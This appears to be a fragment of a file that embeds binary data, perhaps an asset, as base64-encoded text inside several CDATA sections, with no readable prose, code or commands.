aV1RRjsyKSIbFRAKFh8pNkRSYXB9iJGXmZmVj4Z8cWZaT0Q5DhUdJzNATltpdH6GioyLhoB3bWJX
TEE3LiYNExskLztIVGBrdHp9fnx3cGheVEk/NS0lHhgSDBIZIis2Qk1XYWhtcG9taGFZT0Y8Eg0Q
Fh4nMTtFTlZcYGJhXllSSkI5MQ4UGyIrNDxES1BTVFJPSkQ9Ni4ngY+o4RoECAhICEAAAABxBQYA
IATAGWaICMUDEmBgGICiKIgBMAoACBAAQAgAgoAAAAgAAAAgggAAGAaCILgfb6bep2EaSW0xnZXr
L817L0AgxuxTFz2w2EUhYj4LAAUWK7WLz/zIUV8hCZMN25xNrOFD/7/MrAFhPZ804QJr1I3Pbhr7
4/FRfklxvyVbyRWMzD4AxRo+x3/lK+2QFJ/mzlVJVqdGMJONOvHdl9kdBeCLDG7qwSIEKE7QEXIH
XvfVoIUKbH3VNrs7rX18T9Sxrr0SF4lP1shmFtMhAVA3NqQjFBAv7DfwgtqWfqN9safkiK5eiY6Q
qdc7J8SxEHFXYg1PaA0dE2PI10E0PalI9PLJO0K05t3VZGUYqDNVs7srCWl/9PNAtgWm5YvEpSHq
dVlMB+bT7O7Ie9YOkWEw6Mj39b+2dIk9x0JIwSurzIi64rfOZBZG2XnuNlfZQnMxnenkjZRaTLeH
stnd/30zRr2mK1meGUPuJh2RFJtvmh3NXjEdVM6YvNtso7mYTn3s6Aeoo1STl5EBEfOZsqOZc/Iu
ifNesjAgc/crz1V2hGSukWSUxHlyZGH8S8I+/ucgZEcJ23VORhlxnvhEFLn9j+wITV7D8mWbo5H0
0Vlypk6mSwmFh7Md7/Gali/bjObUev9/6aAF90jBx8X0bsaSTCq9bJsvRs1hgPrEegqK5ZQasyk+
VqaMzEpJmUnpMpByZhyFZjVKnbUoP3MojKZQKu2gPI1AgVp/0mr55NbkCbG5k7JdJ2tjTtgWTppb
N3k3a8I30yRwn8nhgMwCDyzehlbYGP0oz4/JlCBbKStDUlhWpJRZR3kzjUJnjiSx+gx9kgQY3RHv
YnEb/KRLdyTDw2pjg2gd0x15XIjbICczdUczMNgtiqj0VHfk5TZug5y81h39rB+3wY/E7kgrAniL
Iiq92R15wIy3KFINtTuyRBu3wU+x3ZFguHEbnIbprKm6k48drYYct8FpMJ3nBPUv8kbKFcdtsAfT
Ld0dJdaQ8y4ebIbmraYat0EkHGXQXWOOw9dLDT9dyMq4DfbEdHPfNeYbYkdIGeqZ4jYIPgvGDhHj
GrNxYUdI0KV7itsgJiOhtUIQPiTsaA6hPitugxgfO46ua8z3X0cIGN5zxW0Qr9ix2MOBNxJY9rgN
NkjXmCMXbySIBbVFkZVoj+kyyxq8UZonx21wALvGbEjxRgVHcrNBhJuP6QkgChiCbYsat8EB3zVm
Y2JHAsy72WAKMR32wjVm42HUmx3zZoMkMJ3bgSB8IPjp+cuqIYJVmnCUO0EQPnKYO+RH8LYoAvUv
N1hcY46IHT0z3s0GSWA6S9815skcih2ZGO9mgykwHVpwjdng2BGODW82mCGmwykQhDfSh7VpiTfy
tYY3G3TGdBMRgvBXdWX3c4x1uGqwPq2NgfdKLEpUyFFu4RpzNB2MwQmzRrvZoAWYbsN3lLhTxPJq
oVgNpD0Aulj8EkcAr+r8//////////9fd+kLtroEDKffgOsPlt/E6pwsOvulwU1VAAdZFzTKkSXW
lJSUlMi2cetU90s0z9B4qBpr5Zvm7+X+MUcBKQHuADy/XCWqEfBkKnkij0RNHaePj4+Tx8dR8kSh
DdDH06VWrstRFLC0uLxAiCAhAoQXlxYWBSj8ulapkJPJExqR6HdCgSIBAgQQAUFOHw==
	]]>
	<![CDATA[
	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
A4QZgFBbs38JTAAACAABAPz/ORACTAAACAABAPz/ORACTAAACAABAPz/ORACTAAACAABAPz/ORAC
TAAACAABAPz/ORACTAAACAABAPz/ORACjAAACAAFEACG1UMH7o8HDs508yvcBQAIAICcqOAD0IMe
KBJ4AQEAgW5AEBAEBAFBQDBAEBB8wKAbDBrjuhlD6n6M6sYxqNsxVLfHqO6M0bobI+p+DNWdMa47
Y6Tux6huGeO6GyPqfozqjjFcd2Ok7o5R3RnjujVG6n6M1J0xrrsxpO6OUd0xxnU3Rur2GNWdMVp3
Y6Tux1DdGWN1Z4zU/RjVrawZULnlt6YgDjB7Iofu/oIRGzIc7/c2TxtnT5u/J7X9q7+n3ZdfnaNP
2/swdP0DtAQACP+Aq5jgAwAS+C8Y/P8fEPAHg6m7Maz7Ma77Ma77Ma77Ma77Ma77Ma67Y1z3Y1z3
Y1z3Y1z3Y1z3Y1z3Y1z3Y6zux7jux7jux7jux7jux7jux7jux7jux2jdj3Hdj3Hdj3Hdj3Hdj3Hd
j3Hdj3HdG+O6H+O6H+O6H+O6H+O6H+O6H+O6H+O6O8Z1P8Z1P8Z1P8auzMIPtAQACACAq5jgAwAS
+C8Y/P8v8AcMNYZ1P8Z1P8Z1P8Z1P8Z1P8Z1P8Z1P0brfozrfozrfozrfozrfozrfozrfozr3hjX
/RjX/RjX/RjX/RjX/RjX/RjX/RjX3TGu+zGu+zGu+zGu+zGu+zGu+zGu+zFW92Nc92Nc92Nc92Nc
92Nc92Nc92Nc92O07se47se47se47gPH7f8DvAQACP+ArZjgAwAS+C8Y/P8fAPwMGcO6G6O6GaO6
GYO6G6O6H6O6G4O6GwN1M0Z1N8Z1OwZ1P4Z1N0Z1M0Z1N8Z1yxjV/RjV3RjU3RjUzRjV3RjX3RjV
zRjVjTGouzGq+zGsmzGu2zGquzGouzGq+zGk7sa47saobsaobsag7sao7seo7sag7sZA3YxR3Y1x
3Y5B3Y+hC8v4f7QEAAj/gKuY4AMAEvgvGPz/HxDwB4OpuzGs+zGu+zGu+zGu+zGu+zGu+zGuu2Nc
92Nc92Nc92Nc92Nc92Nc92Nc92Os7se47se47se47se47se47se47se47sdo3Y9x3Y9x3Y9x3Y9x
3Y9x3Y9x3Y9x3Rvjuh/juh/juh/juh/juh/juh/juh/jujvGdT/GdT/GdT/GrszCD7QEAAgAgKuY
4AMAEvgvGPz/L/AHDDWGdT/GdT/GdT/GdT/GdT/GdT/GdT9G636M636M636M636M636M636M636M
694Y1/0Y1/0Y1/0Y1/0Y1/0Y1/0Y1/0Y190xrvsxrvsxrvsxrvsxrvsxrvsxrvsxVvdjXPdjXPdj
XPdjXPdjXPdjXPdjXPdjtO7HuO7HuO7HuO4Dx+3/A7wEAAj/gK2Y4AMAEvgvGPz/HwD8DBnDuhuj
uhmjuhmDuhujuh+juhuDuhsDdTNGdTfGdTsGdT+GdTdGdTNGdTfGdcsY1f0Y1d0Y1N0Y1M0Y1d0Y
190Y1c0Y1Y0xqLsxqvsxrJsxrtsxqrsxqLsxqvsxpO7GuO7GqG7GqG7GoO7GqO7HqO7GoO7GQN2M
Ud2Ncd2OQd2PoQvL+H+0BAAI/4CrmOADABL4Lxj8/x8Q8AeDqbsxrPsxrvsxrvsxrvsxrvsxrvsx
rrtjXPdjXPdjXPdjXPdjXPdjXPdjXPdjrO7HuO7HuO7HuO7HuO7HuO7HuO7HuO7HaN2Pcd2Pcd2P
cd2Pcd2Pcd2Pcd2Pcd0b47of47of47of47of47of47of47of47o7xnU/xnU/xnU/xq7Mwg+0BAAI
AICrmOADABL4Lxj8/y/wBww1hnU/xnU/xnU/xnU/xnU/xnU/xnU/Rut+jOt+jOt+jOt+jOt+jOt+
jOt+jOveGNf9GNf9GNf9GNf9GNf9GNf9GNf9GNfdMa77Ma77Ma77Ma77Ma77Ma77Ma77MVb3Y1z3
Y1z3Y1z3Y1z3Y1z3Y1z3Y1z3Y7Tux7jux7jux7juA8ft/wO8BAAI/4CtmOADABL4Lxj8/x8A/AwZ
w7obo7oZo7oZg7obo7ofo7obg7obA3UzRnU3xnU7BnU/hnU3RnUzRnU3xnXLGNX9GNXdGNTdGNTN
GNXdGNfdGNXNGNWNMai7Mar7MaybMa7bMaq7Mai7Mar7MaTuxrjuxqhuxqhuxqDuxqjux6juxqDu
xkDdjFHdjXHdjkHdj6ELy/h/tAQACP+Aq5jgAwAS+C8Y/P8fEPAHg6m7Maz7Ma77Ma77Ma77Ma77
Ma77Ma67Y1z3Y1z3Y1z3Y1z3Y1z3Y1z3Y1z3Y6zux7jux7jux7jux7jux7jux7jux7jux2jdj3Hd
j3Hdj3Hdj3Hdj3Hdj3Hdj3HdG+O6H+O6H+O6H+O6H+O6H+O6H+O6H+O6O8Z1P8Z1P8Z1P8auzMIP
tAQACACAq5jgAwAS+C8Y/P8v8AcMNYZ1P8Z1P8Z1P8Z1P8Z1P8Z1P8Z1P0brfozrfozrfozrfozr
fozrfozrfozr3hjX/RjX/RjX/RjX/RjX/RjX/RjX/RjX3TGu+zGu+zGu+zGu+zGu+zGu+zGu+zFW
92Nc92Nc92Nc92Nc92Nc92Nc92Nc92O07se47se47se47gPH7f8DvAQACP+ArZjgAwAS+C8Y/P8f
APwMGcO6G6O6GaO6GYO6G6O6H6O6G4O6GwN1M0Z1N8Z1OwZ1P4Z1N0Z1M0Z1N8Z1yxjV/RjV3RjU
3RjUzRjV3RjX3RjVzRjVjTGouzGq+zGsmzGu2zGquzGouzGq+zGk7sa47saobsaobsag7sao7seo
7sag7sZA3YxR3Y1x3Y5B3Y+hC8v4f7QEAAj/gKuY4AMAEvgvGPz/HxDwB4OpuzGs+zGu+zGu+zGu
+zGu+zGu+zGuu2Nc92Nc92Nc92Nc92Nc92Nc92Nc92Os7se47se47se47se47se47se47se47sdo
3Y9x3Y9x3Y9x3Y9x3Y9x3Y9x3Y9x3Rvjuh/juh/juh/juh/juh/juh/juh/jujvGdQ==
	]]>
	<![CDATA[
	P8Z1P8Z1P8auzMIPtAQACACAq5jgAwAS+C8Y/P8v8AcMNYZ1P8Z1P8Z1P8Z1P8Z1P8Z1P8Z1P0br
fozrfozrfozrfozrfozrfozrfozr3hjX/RjX/RjX/RjX/RjX/RjX/RjX/RjX3TGu+zGu+zGu+zGu
+zGu+zGu+zGu+zFW92Nc92Nc92Nc92Nc92Nc92Nc92Nc92O07se47se47se47gPH7f8DvAQACP+A
rZjgAwAS+C8Y/P8fAPwMGcO6G6O6GaO6GYO6G6O6H6O6G4O6GwN1M0Z1N8Z1OwZ1P4Z1N0Z1M0Z1
N8Z1yxjV/RjV3RjU3RjUzRjV3RjX3RjVzRjVjTGouzGq+zGsmzGu2zGquzGouzGq+zGk7sa47sao
bsaobsag7sao7seo7sag7sZA3YxR3Y1x3Y5B3Y+hC8v4f7QEAAj/gKuY4AMAEvgvGPz/HxDwB4Op
uzGs+zGu+zGu+zGu+zGu+zGu+zGuu2Nc92Nc92Nc92Nc92Nc92Nc92Nc92Os7se47se47se47se4
7se47se47se47sdo3Y9x3Y9x3Y9x3Y9x3Y9x3Y9x3Y9x3Rvjuh/juh/juh/juh/juh/juh/juh/j
ujvGdT/GdT/GdT/GrszCD7QEAAgAgKuY4AMAEvgvGPz/L/AHDDWGdT/GdT/GdT/GdT/GdT/GdT/G
dT9G636M636M636M636M636M636M636M694Y1/0Y1/0Y1/0Y1/0Y1/0Y1/0Y1/0Y190xrvsxrvsx
rvsxrvsxrvsxrvsxrvsxVvdjXPdjXPdjXPdjXPdjXPdjXPdjXPdjtO7HuO7HuO7HuO4Dx+3/A7wE
AAj/gK2Y4AMAEvgvGPz/HwD8DBnDuhujuhmjuhmDuhujuh+juhuDuhsDdTNGdTfGdTsGdT+GdTdG
dTNGdTfGdcsY1f0Y1d0Y1N0Y1M0Y1d0Y190Y1c0Y1Y0xqLsxqvsxrJsxrtsxqrsxqLsxqvsxpO7G
uO7GqG7GqG7GoO7GqO7HqO7GoO7GQN2MUd2Ncd2OQd2PoQvL+H+0BAAI/4CrmOADABL4Lxj8/x8Q
8AeDqbsxrPsxrvsxrvsxrvsxrvsxrvsxrrtjXPdjXPdjXPdjXPdjXPdjXPdjXPdjrO7HuO7HuO7H
uO7HuO7HuO7HuO7HuO7HaN2Pcd2Pcd2Pcd2Pcd2Pcd2Pcd2Pcd0b47of47of47of47of47of47of
47of47o7xnU/xnU/xnU/xq7Mwg+0BAAIAICrmOADABL4Lxj8/y/wBww1hnU/xnU/xnU/xnU/xnU/
xnU/xnU/Rut+jOt+jOt+jOt+jOt+jOt+jOt+jOveGNf9GNf9GNf9GNf9GNf9GNf9GNf9GNfdMa77
Ma77Ma77Ma77Ma77Ma77Ma77MVb3Y1z3Y1z3Y1z3Y1z3Y1z3Y1z3Y1z3Y7Tux7jux7jux7juA8ft
/wO8BAAI/4CtmOADABL4Lxj8/x8A/AwZw7obo7oZo7oZg7obo7ofo7obg7obA3UzRnU3xnU7BnU/
hnU3RnUzRnU3xnXLGNX9GNXdGNTdGNTNGNXdGNfdGNXNGNWNMai7Mar7MaybMa7bMaq7Mai7Mar7
MaTuxrjuxqhuxqhuxqDuxqjux6juxqDuxkDdjFHdjXHdjkHdj6ELy/h/tAQACP+Aq5jgAwAS+C8Y
/P8fEPAHg6m7Maz7Ma77Ma77Ma77Ma77Ma77Ma67Y1z3Y1z3Y1z3Y1z3Y1z3Y1z3Y1z3Y6zux7ju
x7jux7jux7jux7jux7jux7jux2jdj3Hdj3Hdj3Hdj3Hdj3Hdj3Hdj3HdG+O6H+O6H+O6H+O6H+O6
H+O6H+O6H+O6O8Z1P8Z1P8Z1P8auzMIPtAQACACAq5jgAwAS+C8Y/P8v8AcMNYZ1P8Z1P8Z1P8Z1
P8Z1P8Z1P8Z1P0brfozrfozrfozrfozrfozrfozrfozr3hjX/RjX/RjX/RjX/RjX/RjX/RjX/RjX
3TGu+zGu+zGu+zGu+zGu+zGu+zGu+zFW92Nc92Nc92Nc92Nc92Nc92Nc92Nc92O07se47se47se4
7gPH7f8DvAQACP+ArZjgAwAS+C8Y/P8fAPwMGcO6G6O6GaO6GYO6G6O6H6O6G4O6GwN1M0Z1N8Z1
OwZ1P4Z1N0Z1M0Z1N8Z1yxjV/RjV3RjU3RjUzRjV3RjX3RjVzRjVjTGouzGq+zGsmzGu2zGquzGo
uzGq+zGk7sa47saobsaobsag7sao7seo7sag7sZA3YxR3Y1x3Y5B3Y+hC8v4f7QEAAj/gKuY4AMA
EvgvGPz/HxDwB4OpuzGs+zGu+zGu+zGu+zGu+zGu+zGuu2Nc92Nc92Nc92Nc92Nc92Nc92Nc92Os
7se47se47se47se47se47se47se47sdo3Y9x3Y9x3Y9x3Y9x3Y9x3Y9x3Y9x3Rvjuh/juh/juh/j
uh/juh/juh/juh/jujvGdT/GdT/GdT/GrszCD7QEAAgAgKuY4AMAEvgvGPz/L/AHDDWGdT/GdT/G
dT/GdT/GdT/GdT/GdT9G636M636M636M636M636M636M636M694Y1/0Y1/0Y1/0Y1/0Y1/0Y1/0Y
1/0Y190xrvsxrvsxrvsxrvsxrvsxrvsxrvsxVvdjXPdjXPdjXPdjXPdjXPdjXPdjXPdjtO7HuO7H
uO7HuO4Dx+3/A7wEAAj/gK2Y4AMAEvgvGPz/HwD8DBnDuhujuhmjuhmDuhujuh+juhuDuhsDdTNG
dTfGdTsGdT+GdTdGdTNGdTfGdcsY1f0Y1d0Y1N0Y1M0Y1d0Y190Y1c0Y1Y0xqLsxqvsxrJsxrtsx
qrsxqLsxqvsxpO7GuO7GqG7GqG7GoO7GqO7HqO7GoO7GQN2MUd2Ncd2OQd2PoQvL+H/cBAAI/4Cr
mOADABL4AwT6BQHB/39AwB+A2fsu2lsyGAHrfozrbgzqbgzrfozrbgzq7hjV3RjW3RjU/RjX/RjX
nTGu+zGqmzFSt2Nc92NUN2Ncd2NUt2NUN2Nc92Nc92NE3Y9x3Y1B3Y1h3Y9x3Y1B3Y9R3Y1h3RmD
uh/juh/jujPGdT9GdTNGdTvGdT9GdWOM626M6naM6maMXZnpH/QpALpBzA9FwIbZALhNO+cKo1CD
UIJ4BVzEa8aXu/xJdG+CGHeZeUs8GB/KibbPfNzrf3PmWMKwou2dsbvZoGFbpFGB5mmpxMzMlJ8G
0gDsAPIA+622cNczjG3fOFbfOU1/2HUTuwoLnse74PF4i4rdhG5/0Gn5Xcfit2XXH6sP8BnNdoOI
2HG5nC6Xw+0REDcbbYYf1DHWheOZtm88nzHUGmy6rjvoum5rqDHMcvy26TmGXXb9f11Z94XFM13L
boQEXCHP83whz/NcAU9AuGU1Pcew12XX9bfuC4vlGG1Q17Zt2zLbtu26NqBjcgx73XZl2dZ9YRgW
x7Isz7IsxzEMhl+3Zdn1/7+uLNu2ruu+8Ou6btuy7Lr+z7bsuq7////X/wEEGiFAFQEyNzo+P0FC
Q8bj8UjgeDwah4SCfnx0bmQEqABDNHa7LZfFYJf9v4XlGqc9SPC9X4nK8IVog5Ozw1Ms9hSLPDs5
ODbEl6FKya/HSzzQ8FqG2/X/9o3pe6bvFBi+HxBFOHSBiZkh0tTQEGdiYFyGQhTgz4dBseuzm47f
dv0AbJx2w+0weiEjwZOUFSFLS9/3/bDv+76FRbiSchIcCelh7HA3Gm6z7RvTB3ntAUfBa/hAfiIk
wGCJSQCTkiCQROQH4tPgKXAPtfyAjt+W/R821/dC7bZL7PiMjZ6Po8Pjw6ODw9fbyOB3EgEcfE7P
ZVvBhrPwkazA4PwUKZlOBp5VVlfQBNArq6qnASemsugHB2aFxGeBsynY8tvKNd6wV/REUlxsfIzI
ZdPJKTX1pDpA9ZyScjo1l0ijj41LikivYm/Aa/mN64RaxG7jdzIk6gARHS2ZTE1PUFHOKKinJibm
8ogISIc4PPlt7CJqCXX8suuPDRAYICYyQILCl5tiEBFSuUxSYi41m81mgWaz2VxiKiUtlUiioOLN
izAIkjEBwYBgELvsCqPv2U3H+0ZQhjIDikDGIiPkEVIymUwqk8lkEukIaVRkBCoOkBmijPh43W12
0zDWhWOy3LbvAgUKKKvVqnJY00OAQE/NcEqlVqvV6rTnmGw6DySILviSTqlUKpVKnUq/FkQTHHA2
k8eeBQfdxUeAvqZ4TC5FUUG1uLyk0yl1OpV6cWlBqaKWksdiTR/g40LnsCCbYXiW5Q66iw+TnqZo
RGJCPa+ytrq+pNKpVPrVtZV19YRiIhmLNL3Jx4XOIZfNsI7nUdJC5Bk6UnqassKKcnV5fXl1cUWx
rKaelI6GeIgtJR483Wzneo7XEWSZ2RFCJjVJVUEVRLe4FnBtRRVAq6SakpBCOzMswQ7enOs5ngMo
jMkJMloyOZ8IoFhZWlGtLCwogqeTaWkUlBMjBAaAgajBHQAgAoAIAhgougPwgsvCCAESgIAoDKIg
iiHgGIYEAIygAQgEgCAgEAAgvGYPCpxVpbpfMEDkZABVeEzBr332i/sDAA4eAGJ1APv6PYDgdw9Q
TzhqIgOoJZwWaQCSxKkrBgBAnKgwYID2xFE+QItBwOYiznkG8JY4Rxwg2cQZxiQgm8qbrTWAob6Z
pQPEKeCMZQnAM3EOSwRgkHFSqmQC7APOTwHICBJAScZ5TgTQEjkjApDyFLAcOZVLAggrp64AGBwB
hkDOQUAAQYwzgAYQC+SsB4D4ggECMaeIkQBfI+Q+iD4VUB8B0D50vzaXufOtc078PwB9jO1d/QwQ
pkeO3teSp/YGDpjYtd9CVFC6K2zo6ed08cPKT57AkJBu4xRbwi6ND6UTVDo85FRISOB1v6JFgYuD
FhTeG2xdXHlvgZENVL5MAAAI/wEA/P85EAJMAAAI/wEA/P85EAJMGwA0Hf/P/sD8/Pz8Gfz8+/v6
+vr5+fn5/v79/fz7+/r5+Pf39vX19fr49/b18/Lx8PDv7+/6+ff18/Lw7uzr6ejo5+f9/fv6+Pb0
8e/s6efk4uHf3t3d/v79/Pr49vPw7enl4t7b2NbU0tHR/fz7+fbz8Ovn4t3Y1NDMycbEw8L+/v37
+vf08Ovm4NrUzsjDvrq3tbOysfXx7efg2dLKw7y1r6qno6Ggnp769/Pv6eLa0snAt66mn5qVkY6N
i4qKiv7+/eXd1MrAtaqgl4+Ig397eXh39fDp4tjOw7eqnpOJf3hxbGlmZGNj/Pr38+7n3tTIvK6g
k4Z7cGhhW1dUUlFQUP38+vfy7OTb0MO1ppeJe25iWVFLR0RBQD8/P/bx6+LYzL6vn49/cGJWTEQ9
OTUzMTAwMPn18Onh1sm6qpqIeGhZTEE4Mi0pJiUk+/n18Ojf1Ma3p5WDcWFRRDgvKCMfHBsa7+je
0sS1o5F/bFtLPTIoIRsXFBMS9O/n3dHDs6GOe2lXRzktIxsVEQ8NDPjCsqCNeWZURA==
	]]>
	<![CDATA[
	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
